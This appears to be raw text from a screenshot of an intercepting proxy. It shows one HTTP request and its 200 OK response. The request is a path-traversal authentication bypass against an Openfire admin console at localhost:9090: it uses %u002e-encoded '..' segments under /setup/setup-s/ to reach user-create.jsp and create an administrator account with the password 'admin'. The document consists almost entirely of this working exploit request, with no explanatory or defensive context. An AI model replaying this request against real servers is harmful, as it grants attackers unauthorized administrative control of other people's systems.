 Request
Pretty Raw Hex \n
1 GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=k3cOlaihGKAstI6&username=
test&email=admin@admin.com&password=admin&passwordConfirm=admin&isadmin=on&create=Create+User
HTTP/1.1
2 Host: localhost:9090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: JSESSIONID=node04vagxhytf9q5e1a6atsnvp4j9.node0; csrf=k3cOlaihGKAstI6
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=1
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 21 Sep 2024 10:41:42 GMT
4 X-Frame-Options: SAMEORIGIN
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: csrf=1pkRDLj6Y8LGB9r; Path=/; HttpOnly
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Length: 5754
9
10
11
12
13
14
15
16
17
18